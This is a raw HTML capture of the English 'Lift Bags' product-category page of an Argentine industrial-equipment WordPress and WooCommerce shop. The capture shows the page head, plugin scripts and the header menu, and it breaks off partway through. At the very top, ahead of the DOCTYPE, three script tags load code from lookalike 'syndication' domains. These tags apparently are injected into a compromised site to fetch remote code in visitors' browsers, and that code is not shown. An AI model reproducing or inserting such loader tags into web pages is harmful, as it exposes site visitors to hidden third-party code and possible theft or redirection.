

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/en/product-category/lift-bags/
body_size: 60175
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script>	<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Lift Bags | Industrias Ruly</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.industriasruly.com.ar/en/product-category/lift-bags/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/en\/#listItem","position":1,"name":"Home","item":"https:\/\/www.industriasruly.com.ar\/en\/","nextItem":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/#listItem","position":2,"name":"Lift Bags","previousItem":"https:\/\/www.industriasruly.com.ar\/en\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/#collectionpage","url":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/","name":"Lift Bags | Industrias Ruly","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/product-category\/lift-bags\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/en\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/en\/"},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/en\/#website","url":"https:\/\/www.industriasruly.com.ar\/en\/","name":"Industrias Ruly","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f6eab1e53","_rest_nonce":"1971791965","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/en\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f6eab1e53","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/en\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/f50821dbbf7b65ad0106e65831bda5e1.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1467315119,"emailEncoderPassKey":"4632bb08f81298033310d5b665f4b176"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Comments Feed" href="https://www.industriasruly.com.ar/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Lift Bags Category Feed" href="https://www.industriasruly.com.ar/en/product-category/lift-bags/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_blog-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriasruly.com.ar/en/wp-json/wp/v2/product_cat/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/" rel="alternate" />
<link hreflang="es" href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/" rel="alternate" />
<link hreflang="en" href="https://www.industriasruly.com.ar/en/product-category/lift-bags/" rel="alternate" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-lift-bags term-147 wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce woocommerce-page woocommerce-no-js columns-4 type1  select-child-theme-ver-1.0.0 select-theme-ver-1.8 smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive en">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/en/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="What are you looking for?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/en/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/en/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/company/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Company</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/products/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Products</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/used/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Used</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/services/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Services</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/en/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
